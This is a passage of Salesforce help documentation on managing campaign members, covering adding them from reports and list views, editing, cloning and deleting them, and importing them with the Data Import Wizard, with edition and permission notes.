**1.** From a report that returns lead, contact, or person account records, click **Add to Campaign**.

If the **Add to Campaign** button is disabled, modify your report to return fewer than 50,000 records.

- **2.** Enter the name of a campaign.
- **3.** Select a member status for the new members.
- **4.** Choose whether members already associated with the campaign keep their status. If you want, update their status with the one you selected for new members.

#### **5.** Click **Add to Campaign**.

**6.** Review the confirmation screen.

**7.** Click **Done** to return to the report.

Be aware of these considerations when adding campaign members from a report:

- **•** If you interrupt the add campaign members process, some some members can still be added to the campaign. That's because members are added in batches.
- **•** If lead or contact records are edited after you start the add campaign members process but before they are added, those leads or contacts will not be added to the campaign.
- **•** You can add active leads to campaigns—not converted leads. If converted leads appear on your report, don't worry, Only the active are part of the add to campaign process.

#### <span id="page-1333-0"></span>SEE ALSO:

[Managing Campaign Members](#page-1327-0)

#### Add Multiple Members to a Campaign from a List View



Save time by adding up to 200 members to a campaign at once from your lead or contact list views. Or update the member status for members already associated with the campaign.

**1.** Navigate to a contact or lead list view.

**2.** Select up to 200 records to add to a campaign.

#### **3.** Click **Add to Campaign**.

- **4.** Enter the name of a campaign.
- **5.** Select a member status for the new members.
- **6.** Choose whether members already associated with the campaign keep their current status. If you want, update their status with the one you selected for new members.
- **7.** Add the members.

#### SEE ALSO:

<span id="page-1334-0"></span>[Managing Campaign Members](#page-1327-0)

## Displaying and Editing a Campaign Member

From the campaign member detail page, you can edit, delete, or clone a campaign member record. Additionally, if the campaign member is based on a lead, you can convert the lead; if the campaign member is based on a contact, you can create an opportunity.

To view the campaign member detail page, click the campaign member's name in the Name, First Name, or Last Name columns on the Campaign Members related list on a campaign detail page or on the Existing Menbers tab.



Note: To view a campaign member, you must have permissions on the campaign and the lead or contact. For example, to view a campaign member created from a lead, you must be able to view both the campaign and the lead.

To edit the campaign member detail page layout, from the object management settings for campaign members, go to Page Layouts, and then click **Edit** next to the page layout name.

#### **Editing a Campaign Member**

To edit a campaign member, click **Edit** on the campaign member detail page, change the fields you want to update, then click **Save**. Fields derived from the contact or lead can only be edited from the lead or contact detail pages.

Note: If your administrator has enabled inline editing for your organization, you cannot use inline editing on the Status drop-down list on the campaign member detail page. Instead, click **Edit** on the campaign detail page to edit the Status drop-down list.

#### **Cloning a Campaign Member**

To clone a campaign member, click **Clone** on the campaign member detail page, then select a campaign and a contact or lead. Change the fields you want to clone for the new campaign member, then click **Save**.

#### **Deleting a Campaign Member**

To delete a campaign member, click **Delete** on the campaign member detail page.

Note: Deleting a campaign member record is permanent; the record is not recoverable from the recycle bin. However, the original lead or contact record is not deleted.

#### **Converting a Lead**

If the campaign member was created from a lead, you can click **Convert Lead** on the campaign member detail page to convert the lead. When you convert a lead, the campaign member is still a part of the campaign, but its type changes from lead to contact.

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To view, edit, or remove campaign members:

- **•** "Read" on campaigns AND
	- "Read" on leads
	- AND
	- "Read" on contacts

To add campaign members:

- **•** "Read" on campaigns AND
	- "Edit" on leads
	- AND
	- "Edit" on contacts

#### **Creating an Opportunity**

If the campaign member was created from a contact, you can click **Create Opportunity** on the campaign member detail page to create an opportunity. When you create an opportunity, the campaign member is still a part of the campaign.

#### SEE ALSO:

[Find Object Management Settings](#page-4295-0) [Campaign Member Fields](#page-1335-0)

## <span id="page-1335-0"></span>Campaign Member Fields

These are the fields (in alphabetical order) that make up a campaign member. Most campaign member fields are derived from the lead or contact record from which the campaign member was created and must be edited from the corresponding lead or contact record. Some of these fields may not be visible or editable depending on your page layout and field-level security settings.

#### EDITIONS

Available in: Salesforce Classic

The available fields vary according to which Salesforce Edition you have.





SEE ALSO:

[Displaying and Editing a Campaign Member](#page-1334-0) [Adding Multiple Campaign Members](#page-1331-0)

## <span id="page-1337-0"></span>Importing Campaign Members

Add contacts, leads, and person accounts to campaigns via the Data Import Wizard.

With the Data Import Wizard, a designated marketing user can use a CSV (comma-separated values) file to import contacts, leads, or person accounts and track their responses at each stage of a campaign.

For example, you can mark each contact, lead, or person account as "Planned" at the beginning of the campaign. Then mark them as "Responded" after they respond. These responses are referred to as the member statuses.

#### [Add or Update Campaign Members with the Data Import Wizard](#page-1338-0)

To add or update many campaign members at once, launch the Data Import Wizard from the campaign detail page.

#### [Add Existing Contacts to a Campaign with the Data Import Wizard](#page-1339-0)

To add multiple contacts as members of a campaign, launch the Data Import Wizard from the campaign detail page.

[Add Existing Leads to a Campaign with the Data Import Wizard](#page-1340-0)

To add multiple leads as members of a campaign, launch the Data Import Wizard from the campaign detail page.

#### [Add Existing Person Accounts to a Campaign with the Data Import Wizard](#page-1341-0)

To add multiple person accounts as members of a campaign, launch the Data Import Wizard from the campaign detail page.

#### [Create Contacts and Add Them to a Campaign with the Data Import Wizard](#page-1342-0)

With a single import file, you can create multiple contacts at once and make them members of a campaign.

[Create Leads and Add Them to a Campaign with the Data Import Wizard](#page-1343-0)

To add multiple leads as members of a campaign, launch the Data Import Wizard from the campaign detail page.

SEE ALSO:

[Managing Campaign Members](#page-1327-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## <span id="page-1338-0"></span>Add or Update Campaign Members with the Data Import Wizard

To add or update many campaign members at once, launch the Data Import Wizard from the campaign detail page.

#### **Add Campaign Members**

Before you begin, make sure that your import file is in CSV format and contains values for these fields.

- **•** Salesforce ID of the contact or lead. For person accounts, use the contact ID associated with the person account as the Salesforce ID.
- **•** Campaign ID (if you're on a non-campaign page and want to import records)
	- Tip: To obtain Salesforce IDs or other values from your org, run reports and then export the report data.
- **1.** From the campaign detail page, select **Manage Members** > **Add Members Import File**.
- **2.** The Data Import Wizard appears.
- **3.** Select the CSV file that contains your import data, and click **Next**.
- **4.** Map column headers from your CSV file to these fields.
	- **•** Salesforce ID of the contact or lead. For person accounts, use the contact ID associated with the person account as the Salesforce ID.
	- **•** Campaign ID (if you're on a non-campaign page and want to import records)

#### **5.** Click **Next**.

**6.** Review the import settings, and then click **Start Import**. When we finish importing your data, we notify you by email. Review the results and resolve any errors that occurred.

#### **Update Campaign Members**

Before you begin, make sure that your import file is in CSV format and contains values for these fields.

- **•** Salesforce ID of the campaign member
- **•** Status of the campaign member

Tip: To obtain Salesforce IDs or other values from your org, run reports and then export the report data.

- **1.** From the campaign detail page, select **Manage Members** > **Update Members Import File**. The Data Import Wizard appears.
- **2.** Select **Campaign Members**, then select **Update existing records**.
- **3.** Select the CSV file that contains your import data, and click **Next**.
- **4.** Map column headers from your CSV file to these fields.
	- **•** Salesforce ID of the campaign member
	- **•** Status of the campaign member
- **5.** Click **Next**.
- **6.** Review the import settings, and then click **Start Import**.



Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### USER PERMISSIONS

To add or update campaign members via the Data Import Wizard:

**•** Marketing User selected in your user information

**AND** 

"Read" on contacts OR "Import Leads"

AND

"Edit" on campaigns

When we finish importing your data, we notify you by email. Review the results and resolve any errors that occurred.

SEE ALSO:

[Manage Campaigns](#page-1320-0) [Importing Campaign Members](#page-1337-0)

## <span id="page-1339-0"></span>Add Existing Contacts to a Campaign with the Data Import Wizard



To add multiple contacts as members of a campaign, launch the Data Import Wizard from the campaign detail page.

Before you begin, make sure that your import file is in CSV format and contains values for these fields.

- **•** Account: Salesforce ID
- **•** Contact: Salesforce ID
- **•** Contact: Last Name

**C** Tip: To obtain Salesforce IDs or other values from your org, run reports and then export the report data.

These steps describe one recommended method of importing data. You can import data into Salesforce fields that aren't listed here. You can also customize your import by using other options that appear in the Data Import Wizard.

- **1.** From the campaign detail page, select **Manage Members** > **Add Members Import File**. The Data Import Wizard appears.
- **2.** Select **Accounts and Contacts**, then select **Update existing records**.
- **3.** Set Match Contact by to **Salesforce.com ID**.
- **4.** Set Match Account by to **Salesforce.com ID**.
- **5.** Select the CSV file that contains your import data, and click **Next**.
- **6.** Select **Assign contacts to campaigns**.
- **7.** Map column headers from your CSV file to these fields.
	- **•** Account: Salesforce ID
	- **•** Contact: Salesforce ID
	- **•** Contact: Last Name

#### **8.** Click **Next**.

**9.** Review the import settings, and then click **Start Import**.

When we finish importing your data, we notify you by email. Review the results and resolve any errors that occurred.

#### <span id="page-1340-0"></span>SEE ALSO:

#### [Importing Campaign Members](#page-1337-0)

#### Add Existing Leads to a Campaign with the Data Import Wizard

To add multiple leads as members of a campaign, launch the Data Import Wizard from the campaign detail page.

Before you begin, make sure that your import file is in CSV format and contains values for these fields.

- **•** Salesforce ID of the lead
- **•** Last Name of the lead
- **Tip:** To obtain Salesforce IDs or other values from your org, run reports and then export the report data.

These steps describe one recommended method of importing data. You can import data into Salesforce fields that aren't listed here. You can also customize your import by using other options that appear in the Data Import Wizard.

- **1.** From the campaign detail page, select **Manage Members** > **Add Members Import File**. The Data Import Wizard appears.
- **2.** Select **Leads**, then select **Update existing records**.
- **3.** Set Match Lead by to **Salesforce.com ID**.
- **4.** Select Assign leads to campaigns.
- **5.** Select the CSV file that contains your import data, and click **Next**.
- **6.** Select Assign contacts to campaigns.
- **7.** Map column headers from your CSV file to these fields.
	- **•** Salesforce ID of the lead

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To add existing leads to a campaign via the Data Import Wizard:

**•** Marketing User selected in your user information

**AND** 

"Edit" on campaigns

AND

"Import Leads"

- **•** Last Name of the lead
- **8.** Click **Next**.
- **9.** Review the import settings, and then click **Start Import**.

When we finish importing your data, we notify you by email. Review the results and resolve any errors that occurred.

#### SEE ALSO:

<span id="page-1341-0"></span>[Importing Campaign Members](#page-1337-0)

## Add Existing Person Accounts to a Campaign with the Data Import Wizard

To add multiple person accounts as members of a campaign, launch the Data Import Wizard from the campaign detail page.

Before you begin, make sure that your import file is in CSV format and contains values for these fields.

- **•** Salesforce ID of the contact associated with the person account
- **•** Email
- Tip: To obtain Salesforce IDs or other values from your org, run reports and then export the  $\bullet$ report data.

These steps describe one recommended method of importing data. You can import data into Salesforce fields that aren't listed here. You can also customize your import by using other options that appear in the Data Import Wizard.

- **1.** From the campaign detail page, select **Manage Members** > **Add Members Import File**. The Data Import Wizard appears.
- **2.** Select **Person Accounts**, then select **Update existing records**.
	- **T** Note: Even though the **Add new and update existing records** option appears, you can't use it to add new person accounts to campaigns.
- **3.** For Match Lead by, select **Salesforce.com ID**.
- **4.** Select **Assign person accounts to campaigns.**
- **5.** Select the CSV file that contains your import data, and click **Next**.
- **6.** Map column headers from your CSV file to these fields.
	- **•** Salesforce ID of the contact associated with the person account
	- **•** Email
- **7.** Click **Next**.
- **8.** Review the import settings, and then click **Start Import**.

When we finish importing your data, we notify you by email. Review the results and resolve any errors that occurred.

SEE ALSO:

[Importing Campaign Members](#page-1337-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

## USER PERMISSIONS

To add person accounts that you own to a campaign via the Data Import Wizard:

**•** "Create" on accounts AND

"Edit" on accounts

AND

"Import Personal Contacts"

To add person accounts owned by others to a campaign via the Data Import Wizard:

**•** "Create" on accounts AND

> "Edit" on accounts and contacts

AND

"Modify All Data"

## <span id="page-1342-0"></span>Create Contacts and Add Them to a Campaign with the Data Import Wizard



With a single import file, you can create multiple contacts at once and make them members of a campaign.

Before you begin, make sure that your import file is in CSV format and contains values for these fields.

- **•** Account: Account Name
- **•** Contact: Email
- **•** Contact: Last Name
- **•** Contact: First Name (optional but recommended)

Tip: To obtain values that are already in your org, run reports and then export the report data.  $\bullet$ 

These steps describe one recommended method of importing data. You can import data into Salesforce fields that aren't listed here. You can also customize your import by using other options that appear in the Data Import Wizard.

- **1.** From the campaign detail page, select **Manage Members** > **Add Members Import File**. The Data Import Wizard appears.
- **2.** Select **Accounts and Contacts**, then select **Add new and update existing records**.
- **3.** Set Match Contact by to **Email**.
- **4.** Set Match Account by to **Account Name and Account Site**.
- **5.** Select Assign contacts to campaigns.
- **6.** Select the CSV file that contains your import data, and click **Next**.
- **7.** Map column headers from your CSV file to these fields.
	- **•** Account: Account Name
	- **•** Contact: Email
	- **•** Contact: Last Name
	- **•** Contact: First Name (optional but recommended)

#### **8.** Click **Next**.

**9.** Review the import settings, and then click **Start Import**.

When we finish importing your data, we notify you by email. Review the results and resolve any errors that occurred.

#### <span id="page-1343-0"></span>SEE ALSO:

[Importing Campaign Members](#page-1337-0)

#### Create Leads and Add Them to a Campaign with the Data Import Wizard

To add multiple leads as members of a campaign, launch the Data Import Wizard from the campaign detail page.

Before you begin, make sure that your import file is in CSV format and contains values for these fields.

- **•** Email
- **•** Company
- **•** Last Name
- **•** First Name (optional but recommended)

Tip: To obtain values that are already in your org, run reports and then export the report data.

These steps describe one recommended method of importing data. You can import data into Salesforce fields that aren't listed here. You can also customize your import by using other options that appear in the Data Import Wizard.

- **1.** From the campaign detail page, select **Manage Members** > **Add Members Import File**. The Data Import Wizard appears.
- **2.** Select **Leads**, then select **Add new and update existing records**.
- **3.** Set Match Lead by to **Email**.
- **4.** Select Assign leads to campaigns.
- **5.** Select the CSV file that contains your import data, and click **Next**.
- **6.** Map column headers from your CSV file to these fields.
	- **•** Email
	- **•** Company
	- **•** Last Name
	- **•** First Name (optional but recommended)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

#### USER PERMISSIONS

To create leads and add them to a campaign via the Data Import Wizard:

**•** Marketing User selected in your user information

AND

"Edit" on campaigns AND

"Import Leads"

#### **7.** Click **Next**.

**8.** Review the import settings, and then click **Start Import**.

When we finish importing your data, we notify you by email. Review the results and resolve any errors that occurred.

#### SEE ALSO:

[Importing Campaign Members](#page-1337-0)

## Campaign Fields

A campaign has the following fields, listed in alphabetical order. Depending on your page layout and field-level security settings, some fields may not be visible or editable.

